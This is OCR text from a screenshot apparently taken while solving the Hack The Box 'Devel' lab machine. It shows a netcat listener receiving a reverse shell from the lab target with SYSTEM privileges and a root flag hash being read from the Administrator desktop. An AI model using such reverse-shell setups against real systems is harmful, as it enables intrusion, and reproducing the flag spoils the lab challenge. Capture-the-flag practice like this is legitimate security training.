 [I am getting ...
[pulkittalwar...
[pulkittalwar...
[pulkittalwar...
pulkittalwar...
[Devel-htb - ...
[Windows-E...
03:51 AM
40%
File System
automated-
scripts
Home
Trash
Burp2
Desktop-stuff
nmapAutom-
ator-master
scripts
#!
hack
pulkittalwar2611@pulkittalwar2611: ~
File Actions Edit View Help
c:\Users\Administrator>cd Desktop
cd Desktop
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of c:\Users\Administrator\Desktop
18/03/2017  01:17 ��    <DIR>          .
18/03/2017  01:17 ��    <DIR>          ..
18/03/2017  01:17 ��                32 root.txt.txt
1 File(s)             32 bytes
2 Dir(s)  22.263.566.336 bytes free
c:\Users\Administrator\Desktop>more root.txt.txt
more root.txt.txt
e621a0b5041708797c4fc4728bc72b4b
c:\Users\Administrator\Desktop>^Z
[3]+  Stopped                 nc -lvnp 9999
pulkittalwar2611@pulkittalwar2611:~$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.5] 49176
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\inetpub\wwwroot>whoami
whoami
nt authority\system
c:\inetpub\wwwroot>